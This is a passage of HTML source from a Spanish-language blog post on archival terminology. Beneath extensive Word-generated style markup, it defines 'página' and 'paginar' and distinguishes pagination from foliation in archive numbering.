   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Tabla normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin-top:0cm;
 mso-para-margin-right:0cm;
 mso-para-margin-bottom:8.0pt;
 mso-para-margin-left:0cm;
 line-height:107%;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri",sans-serif;
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;
 mso-bidi-font-family:"Times New Roman";
 mso-bidi-theme-font:minor-bidi;
 mso-fareast-language:EN-US;}
</style>
<![endif]-->

</span><br />
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;"><span style="font-size: 14.0pt; line-height: 107%;">6. Página: Lo escrito o impreso en una cara ...</span></span></div>
<span style="font-size: 14.0pt; line-height: 107%;">

<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">7. Paginar: Acción de numerar páginas. Como se puede
advertir, foliar no es lo mismo que paginar, pues no solo son términos
diferentes sino también conceptos distintos. </span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Para efectos de numeración en archivos, este documento se refiere
única y exclusivamente a foliación, la cual ratifica la ordenación. </span></div>
&nbsp;

</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html&title=SERIE DOCUMENTAL - DEFINICIONES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html&title=SERIE DOCUMENTAL - DEFINICIONES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html&title=SERIE DOCUMENTAL - DEFINICIONES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png&description=        SERIE DOCUMENTAL :     Conjunto de unidades documentales de estructura y contenido homogéneos, emanados de un mismo órgano o sujeto ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
